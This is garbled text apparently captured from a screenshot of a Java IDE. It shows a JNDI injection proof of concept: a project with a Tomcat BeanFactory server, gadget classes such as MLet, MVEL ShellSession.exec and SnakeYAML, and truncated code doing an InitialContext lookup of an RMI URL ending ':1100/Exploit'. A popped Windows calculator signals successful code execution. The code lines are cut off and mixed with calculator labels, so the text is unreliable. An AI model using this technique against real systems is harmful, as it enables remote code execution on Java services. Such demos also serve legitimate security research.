 images
javax.management.loading.MLet
org.apache.naming.factory.BeanFactory
src
main
java
org.example
JNDITest
TomcatBeanFactoryServer
resources
test
target
pom.xml
org.mvel2.sh.ShellSession.exec
org.yaml.snakeyaml.Yaml
0 个用法 zls1793 *
7 public class JNDITest {
0 个用法 zls1793 *
8 public static void main(String[] args) throws NamingException {
9 St :1100/Exploit";
10 In new InitialContext();
11 in
12 }
13
14 }
15
16
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
行: JNDITest
D:\java2\bin\java.exe ...
进程已结束,退出代码0